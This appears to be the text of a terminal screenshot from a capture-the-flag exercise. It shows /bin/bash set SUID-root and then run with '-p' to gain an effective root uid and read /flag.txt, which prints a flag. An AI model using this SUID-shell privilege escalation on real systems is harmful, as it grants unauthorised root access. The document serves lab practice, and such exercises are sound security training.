 player@lx04 - ssh - 80x24
player@lx04:~$ ls -1t /var/reports | head -3
disk-20261118-0817.txt
disk-20261118-0816.txt
player@lx04:~$ ls -l /bin/bash          <-- after: SUID set
-rwsr-xr-x 1 root root 1446024 Mar 31  2024 /bin/bash
player@lx04:~$ /bin/bash -p -c 'id; cat /flag.txt'
uid=1001(player) gid=1001(player) euid=0(root)
Ly_Flag{zoxfbmcl}